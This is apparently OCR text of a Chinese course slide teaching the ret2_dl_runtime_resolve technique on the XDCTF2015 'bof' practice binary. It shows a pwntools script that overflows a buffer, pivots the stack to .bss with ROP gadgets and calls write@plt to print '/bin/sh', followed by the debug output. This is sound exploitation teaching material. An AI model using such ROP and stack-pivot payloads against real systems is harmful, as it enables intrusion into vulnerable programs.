 dl_runtime_resolve高级利用技术
■ 基本思路
➢Stage1
我们先写一个ROP链，直接返回到write@plt
最后会把我们输入的cmd打印出来
wang@ubuntu: et2_dl_runtime_resolve$ python test1.py
[+] Starting local process './bof': pid 103612
[*] '/mnt/hgfs/CTF/myproblem/anheng/ret2_dl_runtime_resolve/bof'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Received 0x17 bytes:
'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000070 90 83 04 08 6c 85 04 08 00 00 00 00 20 a8 04 08 |····|l···|····| ···|
00000080 64 00 00 00 53 84 04 08 20 a8 04 08 81 84 04 08 |d···|S···| ···|····|
00000090 0a |·|
00000091
[DEBUG] Sent 0x65 bytes:
00000000 41 41 41 41 c0 83 04 08 64 65 61 64 01 00 00 00 |AAAA|····|dead|····|
00000010 70 a8 04 08 08 00 00 00 44 44 44 44 44 44 44 44 |p···|····|DDDD|DDDD|
00000020 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 44 |DDDD|DDDD|DDDD|DDDD|
*
00000050 2f 62 69 6e 2f 73 68 00 44 44 44 44 44 44 44 44 |/bin|/sh·|DDDD|DDDD|
00000060 44 44 44 44 0a |DDDD|·|
00000065
[*] Switching to interactive mode

[DEBUG] Received 0x8 bytes:
00000000 2f 62 69 6e 2f 73 68 00 |/bin|/sh·|
00000008
/bin/sh\x00[*] Got EOF while reading in interactive
$
杭州
网易云课堂
1 from pwn import *
2
3 io = process('./bof')
4 elf = ELF('./bof')
5 context.log_level = 'debug'
6
7 write_plt = elf.plt['write']
8 read_plt = elf.plt['read']
9 write_got = elf.got['write']
10 bss_addr = elf.bss()
11
12 stack_size = 0x800
13 base_stage = bss_addr + stack_size
14
15 p_p_p_ret = 0x0804856c
16 leave_ret = 0x08048481
17 pop_ebp_ret = 0x08048453
18
19 payload1 = 'A'*112
20 payload1 += p32(read_plt)
21 payload1 += p32(p_p_p_ret)
22 payload1 += p32(0)
23 payload1 += p32(base_stage)
24 payload1 += p32(100)
25 payload1 += p32(pop_ebp_ret)
26 payload1 += p32(base_stage)
27 payload1 += p32(leave_ret)
28
29
30 binsh_addr = base_stage + 80
31 cmd = '/bin/sh\x00'
32
33 payload2 = 'AAAA'
34 payload2 += p32(write_plt)
35 payload2 += 'dead'
36 payload2 += p32(1)
37 payload2 += p32(binsh_addr)
38 payload2 += p32(len(cmd))
39 payload2 = payload2.ljust(80, 'D')
40 payload2 += cmd
41 payload2 = payload2.ljust(100, 'D')
42
43 io.recvuntil('Welcome to XDCTF2015~!')
44 io.sendline(payload1)
45 sleep(1)
46 io.sendline(payload2)
47
48 io.interactive()